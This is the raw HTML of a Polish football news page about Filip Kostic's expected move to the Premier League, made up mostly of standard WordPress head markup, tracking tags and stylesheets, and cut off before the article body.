

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/
body_size: 12832
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Filip Kostic o krok od transferu do Premier League! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Wygląda na to, że Filip Kostic w trakcie sezonu 2022/2023 będzie występować w Premier League. Według ostatnich doniesień mediów, 29-latek zostanie zawodnikiem"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Filip Kostic o krok od transferu do Premier League! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Wygląda na to, że Filip Kostic w trakcie sezonu 2022/2023 będzie występować w Premier League. Według ostatnich doniesień mediów, 29-latek zostanie zawodnikiem" />
<meta property="og:url" content="https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Filip Kostic" />
<meta property="article:tag" content="Premier League" />
<meta property="article:section" content="Polecany" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-1024x683.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="Filip Kostic o krok od transferu do Premier League!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-22T11:51:42+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Filip Kostic o krok od transferu do Premier League! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Wygląda na to, że Filip Kostic w trakcie sezonu 2022/2023 będzie występować w Premier League. Według ostatnich doniesień mediów, 29-latek zostanie zawodnikiem" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-1024x683.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-scaled.jpg","url":"https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-scaled.jpg","width":"2560","height":"1706","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/#webpage","url":"https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/","name":"Filip Kostic o krok od transferu do Premier League! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-07-22T11:51:42+02:00","dateModified":"2022-07-22T11:51:42+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-scaled.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Filip Kostic o krok od transferu do Premier League! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-07-22T11:51:42+02:00","dateModified":"2022-07-22T11:51:42+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Wygl\u0105da na to, \u017ce Filip Kostic w trakcie sezonu 2022/2023 b\u0119dzie wyst\u0119powa\u0107 w Premier League. Wed\u0142ug ostatnich doniesie\u0144 medi\u00f3w, 29-latek zostanie zawodnikiem","name":"Filip Kostic o krok od transferu do Premier League! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/07/Kostic-scaled.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Filip Kostic o krok od transferu do Premier League! Kanał z komentarzami" href="https://zzapolowy.com/filip-kostic-o-krok-od-transferu-do-premier-league/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"916de99398","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/108094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=108094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ffilip-kostic-o-krok-od-transferu-do-premier-league%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Ffilip-kostic-o-krok-od-transferu-do-premier-league%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-108094 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
